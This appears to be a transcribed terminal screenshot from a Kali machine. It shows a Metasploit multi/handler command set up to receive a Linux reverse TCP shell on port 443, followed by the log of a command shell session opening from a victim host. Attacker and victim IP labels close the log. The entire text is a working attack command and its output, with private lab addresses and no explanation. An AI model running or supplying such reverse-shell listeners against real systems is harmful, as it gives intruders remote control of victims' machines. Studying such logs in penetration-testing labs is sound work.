 (root㉿kali)-[/tmp/evil]
# msfconsole -q -x "use exploit/multi/handler;set PAYLOAD linux/x86/shell/
reverse_tcp; set LHOST 10.0.2.15; set LPORT 443; run; exit -y"
[*] Using configured payload generic/shell_reverse_tcp
PAYLOAD ⇒ linux/x86/shell/reverse_tcp
LHOST ⇒ 10.0.2.15
LPORT ⇒ 443
[*] Started reverse TCP handler on 10.0.2.15:443
[*] Sending stage (36 bytes) to 10.0.2.5
[-] Command shell session 1 is not valid and will be closed
[*] 10.0.2.5 - Command shell session 1 closed.
[*] Sending stage (36 bytes) to 10.0.2.5
[*] Command shell session 2 opened (10.0.2.15:443 → 10.0.2.5:48882) at 2023-
08-14 09:50:18 -0400
Host/Attacker IP = 10.0.2.15
Victim IP = 10.0.2.5